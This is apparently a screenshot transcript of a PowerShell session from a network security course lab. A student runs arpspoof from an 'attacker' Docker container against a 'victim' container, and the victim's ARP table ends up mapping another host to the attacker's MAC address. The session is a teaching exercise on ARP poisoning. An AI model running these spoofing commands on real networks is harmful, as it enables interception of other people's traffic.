 Windows PowerShell
Windows PowerShell
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec korban-k7 ping -c 3 172.18.0.3
PING 172.18.0.3 (172.18.0.3) 56(84) bytes of data.
64 bytes from 172.18.0.3: icmp_seq=1 ttl=64 time=0.310 ms
64 bytes from 172.18.0.3: icmp_seq=2 ttl=64 time=0.115 ms
64 bytes from 172.18.0.3: icmp_seq=3 ttl=64 time=0.057 ms
--- 172.18.0.3 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2028ms
rtt min/avg/max/mdev = 0.057/0.160/0.310/0.108 ms
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec korban-k7 ip neigh
172.18.0.3 dev eth0 lladdr 8e:2f:09:69:8f:ff STALE
172.18.0.1 dev eth0 lladdr 9a:67:32:46:42:cc STALE
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec penyerang-k7 cat /sys/class/net/eth0/addres
s
be:09:88:92:8e:95
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec penyerang-k7 sh -c "command -v arpspoof"
/usr/bin/arpspoof
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec -d penyerang-k7 timeout 20 arpspoof -i eth0
 -t 172.18.0.2 172.18.0.3
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec korban-k7 ip neigh
172.18.0.3 dev eth0 lladdr 8e:2f:09:69:8f:ff REACHABLE
172.18.0.4 dev eth0 lladdr be:09:88:92:8e:95 STALE
172.18.0.1 dev eth0 lladdr 9a:67:32:46:42:cc STALE
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec penyerang-k7 sh -c "ps aux | grep '[a]rpspo
of'"
sh: 1: ps: not found
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec penyerang-k7 arpspoof -h
Version: 2.5a2
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker exec -d penyerang-k7 timeout 20 arpspoof -i eth0
 -t 172.18.0.2 172.18.0.3; Start-Sleep -Seconds 2; docker exec korban-k7 ip neigh
172.18.0.3 dev eth0 lladdr be:09:88:92:8e:95 REACHABLE
172.18.0.4 dev eth0 lladdr be:09:88:92:8e:95 STALE
172.18.0.1 dev eth0 lladdr 9a:67:32:46:42:cc STALE
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab>
75
IND
57%
16:06
22/11/2026